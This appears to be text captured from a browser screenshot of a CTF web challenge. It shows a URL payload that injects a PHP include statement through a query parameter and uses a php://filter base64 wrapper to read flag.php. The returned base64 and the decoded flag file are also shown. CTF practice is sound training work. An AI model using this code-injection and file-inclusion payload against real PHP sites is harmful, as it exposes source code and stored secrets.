 不安全 | 4149fa10-48ff-48d3-acc8-c6986758e456.node1.hackingfor.fun/?a=include%20$_GET["npfs"]%20?>&npfs=php://filter/r...
1
应用 X计划平台 哔哩哔哩 (゜-゜)つ... 百度一下，你就知道 浙江省高等学校在... 浙江师范大学 学生首页_在线学堂... CTFHub BUUCTF SockBoom 2019UNCTF
PD9waHAKICAgICRmbGFnPSdGTEFHe2Q5NGY0N2IxLThmNGEtNDFjNy04ZDY5LTgxNjE5ZTc5Njg0Mn0nOwogICAgPz4KCgo=
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar ScanAnnotation EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4149fa10-48ff-48d3-acc8-c6986758e456.node1.hackingfor.fun/?a=include $_GET["npfs"] ?>&npfs=php://filter/read=convert.base64-encode/resource=flag.php
<?php
$flag='FLAG{d94f47b1-8f4a-41c7-8d69-81619e796842}';
?>